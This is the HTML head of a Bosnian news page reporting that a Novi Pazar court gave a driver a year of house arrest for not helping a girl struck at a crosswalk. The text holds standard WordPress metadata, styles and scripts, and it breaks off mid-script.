

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/godinu-dana-kucnog-zatvora-vozacu-koji-nije-pomogao-pregazenoj-djevojcici-melisi/
body_size: 28101
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Godinu dana kućnog zatvora vozaču koji nije pomogao pregaženoj djevojčici Melisi</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/godinu-dana-kucnog-zatvora-vozacu-koji-nije-pomogao-pregazenoj-djevojcici-melisi/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Godinu dana kućnog zatvora vozaču koji nije pomogao pregaženoj djevojčici Melisi" />
	<meta property="og:description" content="Osnovni sud u Novom Pazaru osudio je Sabita Ć. (59) iz ovog grada na godinu dana kućnog zatvora zbog nepružanja pomoći Melisi Zećović (15), devojčici koju je u naselju Mur, na pešačkom prelazu, automobilom udario Belmin H. (18), saznaje radio Sto plus. On je na suđenju priznao krivicu i izrazio kajanje, pa ga je sud [&hellip;]" />
	<meta property="og:url" content="https://sandzakpress.net/godinu-dana-kucnog-zatvora-vozacu-koji-nije-pomogao-pregazenoj-djevojcici-melisi/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:published_time" content="2023-11-07T12:39:40+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2023/11/423171_novi-pazar_f.png" />
	<meta property="og:image:width" content="765" />
	<meta property="og:image:height" content="510" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Agencija" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Agencija" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sandzakpress.net/godinu-dana-kucnog-zatvora-vozacu-koji-nije-pomogao-pregazenoj-djevojcici-melisi/#article","isPartOf":{"@id":"https://sandzakpress.net/godinu-dana-kucnog-zatvora-vozacu-koji-nije-pomogao-pregazenoj-djevojcici-melisi/"},"author":{"name":"Agencija","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e"},"headline":"Godinu dana kućnog zatvora vozaču koji nije pomogao pregaženoj djevojčici Melisi","datePublished":"2023-11-07T12:39:40+00:00","dateModified":"2023-11-07T12:39:40+00:00","mainEntityOfPage":{"@id":"https://sandzakpress.net/godinu-dana-kucnog-zatvora-vozacu-koji-nije-pomogao-pregazenoj-djevojcici-melisi/"},"wordCount":344,"publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"image":{"@id":"https://sandzakpress.net/godinu-dana-kucnog-zatvora-vozacu-koji-nije-pomogao-pregazenoj-djevojcici-melisi/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2023/11/423171_novi-pazar_f.png","articleSection":["Novi Pazar","Hronika","VIJESTI DANA"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"https://sandzakpress.net/godinu-dana-kucnog-zatvora-vozacu-koji-nije-pomogao-pregazenoj-djevojcici-melisi/","url":"https://sandzakpress.net/godinu-dana-kucnog-zatvora-vozacu-koji-nije-pomogao-pregazenoj-djevojcici-melisi/","name":"Godinu dana kućnog zatvora vozaču koji nije pomogao pregaženoj djevojčici Melisi","isPartOf":{"@id":"https://sandzakpress.net/#website"},"primaryImageOfPage":{"@id":"https://sandzakpress.net/godinu-dana-kucnog-zatvora-vozacu-koji-nije-pomogao-pregazenoj-djevojcici-melisi/#primaryimage"},"image":{"@id":"https://sandzakpress.net/godinu-dana-kucnog-zatvora-vozacu-koji-nije-pomogao-pregazenoj-djevojcici-melisi/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2023/11/423171_novi-pazar_f.png","datePublished":"2023-11-07T12:39:40+00:00","dateModified":"2023-11-07T12:39:40+00:00","breadcrumb":{"@id":"https://sandzakpress.net/godinu-dana-kucnog-zatvora-vozacu-koji-nije-pomogao-pregazenoj-djevojcici-melisi/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/godinu-dana-kucnog-zatvora-vozacu-koji-nije-pomogao-pregazenoj-djevojcici-melisi/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/godinu-dana-kucnog-zatvora-vozacu-koji-nije-pomogao-pregazenoj-djevojcici-melisi/#primaryimage","url":"https://sandzakpress.net/wp-content/uploads/2023/11/423171_novi-pazar_f.png","contentUrl":"https://sandzakpress.net/wp-content/uploads/2023/11/423171_novi-pazar_f.png","width":765,"height":510},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/godinu-dana-kucnog-zatvora-vozacu-koji-nije-pomogao-pregazenoj-djevojcici-melisi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandzakpress.net/"},{"@type":"ListItem","position":2,"name":"Godinu dana kućnog zatvora vozaču koji nije pomogao pregaženoj djevojčici Melisi"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e","name":"Agencija","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","caption":"Agencija"},"url":"https://sandzakpress.net/author/agencija/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; Godinu dana kućnog zatvora vozaču koji nije pomogao pregaženoj djevojčici Melisi novosti o komentarima" href="https://sandzakpress.net/godinu-dana-kucnog-zatvora-vozacu-koji-nije-pomogao-pregazenoj-djevojcici-melisi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/css/dist/block-library/style.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/posts/291011" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/?p=291011' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fgodinu-dana-kucnog-zatvora-vozacu-koji-nije-pomogao-pregazenoj-djevojcici-melisi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fgodinu-dana-kucnog-zatvora-vozacu-koji-nije-pomogao-pregazenoj-djevojcici-melisi%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
